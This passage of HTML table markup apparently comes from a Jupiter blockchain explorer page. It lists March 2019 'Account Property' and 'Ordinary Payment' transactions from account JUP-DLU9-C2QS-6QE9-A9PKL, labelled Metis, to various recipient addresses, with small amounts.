																			<a href="/explorer/address/JUP-JJA7-P2VF-UGNT-DWC4A">JUP-JJA7-P2VF-UGNT-DWC4A</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 21:25:51</td>
								<td><a href="/explorer/block/761963">761963</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 21:23:24</td>
								<td><a href="/explorer/block/761962">761962</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 20:14:55</td>
								<td><a href="/explorer/block/761895">761895</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 16:30:59</td>
								<td><a href="/explorer/block/761659">761659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KHLW-KL2Q-67NA-C7PK8">JUP-KHLW-KL2Q-67NA-C7PK8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 16:30:59</td>
								<td><a href="/explorer/block/761659">761659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-74J6-XPXB-X38X-AZW3D">JUP-74J6-XPXB-X38X-AZW3D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 16:30:59</td>
								<td><a href="/explorer/block/761659">761659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-S378-X92F-THS6-C5YHZ">JUP-S378-X92F-THS6-C5YHZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 16:30:59</td>
								<td><a href="/explorer/block/761659">761659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TG7S-NGZG-7SWW-4LVBP">JUP-TG7S-NGZG-7SWW-4LVBP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 16:30:59</td>
								<td><a href="/explorer/block/761659">761659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8VZQ-DN7H-FV53-GG7SW">JUP-8VZQ-DN7H-FV53-GG7SW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 16:26:04</td>
								<td><a href="/explorer/block/761655">761655</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-V5BT-E55T-LEHK-7ZQLK">JUP-V5BT-E55T-LEHK-7ZQLK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 16:26:04</td>
								<td><a href="/explorer/block/761655">761655</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2WKS-CMBE-CK2K-85CBV">JUP-2WKS-CMBE-CK2K-85CBV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 16:18:47</td>
								<td><a href="/explorer/block/761646">761646</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E6E7-GBB3-VTDW-2CX7Q">JUP-E6E7-GBB3-VTDW-2CX7Q</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 16:09:32</td>
								<td><a href="/explorer/block/761633">761633</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E6E7-GBB3-VTDW-2CX7Q">JUP-E6E7-GBB3-VTDW-2CX7Q</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 15:59:29</td>
								<td><a href="/explorer/block/761623">761623</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NV5U-ETY4-X2C7-HCK5P">JUP-NV5U-ETY4-X2C7-HCK5P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 15:59:29</td>
								<td><a href="/explorer/block/761623">761623</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-L3FL-VEED-L4MC-622B6">JUP-L3FL-VEED-L4MC-622B6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 15:45:29</td>
								<td><a href="/explorer/block/761607">761607</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MKP5-KVYE-V9AQ-CSHRK">JUP-MKP5-KVYE-V9AQ-CSHRK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 15:45:29</td>
								<td><a href="/explorer/block/761607">761607</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-V72F-8NX9-UTJZ-8G8RB">JUP-V72F-8NX9-UTJZ-8G8RB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 15:45:29</td>
								<td><a href="/explorer/block/761607">761607</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KN76-EG3S-ZAN7-E52XP">JUP-KN76-EG3S-ZAN7-E52XP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 07:45:23</td>
								<td><a href="/explorer/block/761092">761092</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3ES8-P2JC-N5DY-5GGP5">JUP-3ES8-P2JC-N5DY-5GGP5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 07:43:29</td>
								<td><a href="/explorer/block/761091">761091</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-23EG-MJZ3-2T7G-2VLCC">JUP-23EG-MJZ3-2T7G-2VLCC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 07:43:29</td>
								<td><a href="/explorer/block/761091">761091</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AH4S-APZ6-CUP5-4Y6S3">JUP-AH4S-APZ6-CUP5-4Y6S3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 04:40:19</td>
								<td><a href="/explorer/block/760900">760900</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6HWK-GV8E-2NHA-9KZL3">JUP-6HWK-GV8E-2NHA-9KZL3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 04:37:32</td>
								<td><a href="/explorer/block/760898">760898</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZUR4-UBQL-TLBQ-FXNVU">JUP-ZUR4-UBQL-TLBQ-FXNVU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 04:37:32</td>
								<td><a href="/explorer/block/760898">760898</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-W2ED-AN2X-H65G-7AZ8Q">JUP-W2ED-AN2X-H65G-7AZ8Q</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 04:37:32</td>
								<td><a href="/explorer/block/760898">760898</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SCTN-EFLA-BX2X-85HKK">JUP-SCTN-EFLA-BX2X-85HKK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 04:34:28</td>
								<td><a href="/explorer/block/760897">760897</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SCTN-EFLA-BX2X-85HKK">JUP-SCTN-EFLA-BX2X-85HKK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 00:29:31</td>
								<td><a href="/explorer/block/760651">760651</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-A9T6-7DKB-FZQD-CL323">JUP-A9T6-7DKB-FZQD-CL323</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 00:22:02</td>
								<td><a href="/explorer/block/760645">760645</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9E44-PBNF-SR9B-FBPA6">JUP-9E44-PBNF-SR9B-FBPA6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 00:21:32</td>
								<td><a href="/explorer/block/760644">760644</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RZ5Y-ZXE3-8VCW-CUUC3">JUP-RZ5Y-ZXE3-8VCW-CUUC3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 00:21:32</td>
								<td><a href="/explorer/block/760644">760644</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2HAC-JZRZ-K624-ANH7J">JUP-2HAC-JZRZ-K624-ANH7J</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 00:21:32</td>
								<td><a href="/explorer/block/760644">760644</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9QE7-JLYG-567X-9JWWS">JUP-9QE7-JLYG-567X-9JWWS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 00:00:34</td>
								<td><a href="/explorer/block/760623">760623</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9QE7-JLYG-567X-9JWWS">JUP-9QE7-JLYG-567X-9JWWS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 03:49:25</td>
								<td><a href="/explorer/block/759371">759371</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8TLK-KY7S-2TDU-3VAZE">JUP-8TLK-KY7S-2TDU-3VAZE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 03:48:31</td>
								<td><a href="/explorer/block/759370">759370</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 03:48:31</td>
								<td><a href="/explorer/block/759370">759370</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UB4C-TX5R-ZSGS-8L8U4">JUP-UB4C-TX5R-ZSGS-8L8U4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 03:48:31</td>
								<td><a href="/explorer/block/759370">759370</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9LPF-URXM-BFP9-7XC6U">JUP-9LPF-URXM-BFP9-7XC6U</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 02:04:30</td>
								<td><a href="/explorer/block/759271">759271</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-W49E-UXXW-B4NY-3TDFT">JUP-W49E-UXXW-B4NY-3TDFT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 00:06:15</td>
								<td><a href="/explorer/block/759145">759145</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-J2VM-2WK2-JGV9-C63TS">JUP-J2VM-2WK2-JGV9-C63TS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 00:05:17</td>
								<td><a href="/explorer/block/759144">759144</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GZ87-A73E-37BS-CWGNY">JUP-GZ87-A73E-37BS-CWGNY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 00:05:17</td>
								<td><a href="/explorer/block/759144">759144</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GKSE-792Y-MQLH-CQ52H">JUP-GKSE-792Y-MQLH-CQ52H</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 00:05:17</td>
								<td><a href="/explorer/block/759144">759144</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FC3B-SXML-RNVC-7UNVZ">JUP-FC3B-SXML-RNVC-7UNVZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-18 00:03:29</td>
								<td><a href="/explorer/block/759143">759143</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FC3B-SXML-RNVC-7UNVZ">JUP-FC3B-SXML-RNVC-7UNVZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-16 23:29:42</td>
								<td><a href="/explorer/block/757614">757614</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VZHT-JG8W-DEAD-5ACH6">JUP-VZHT-JG8W-DEAD-5ACH6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-16 23:27:56</td>
								<td><a href="/explorer/block/757613">757613</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5FG9-D4JL-BSQV-33VRL">JUP-5FG9-D4JL-BSQV-33VRL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-16 23:27:56</td>
								<td><a href="/explorer/block/757613">757613</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LDTU-6VXN-R4TT-B738A">JUP-LDTU-6VXN-R4TT-B738A</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-16 23:08:23</td>
								<td><a href="/explorer/block/757593">757593</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YVQQ-H4QA-MJ59-EVDP4">JUP-YVQQ-H4QA-MJ59-EVDP4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-16 20:11:38</td>
								<td><a href="/explorer/block/757406">757406</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FURY-C9BQ-AJKV-BBA7K">JUP-FURY-C9BQ-AJKV-BBA7K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-16 01:46:13</td>
								<td><a href="/explorer/block/756229">756229</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
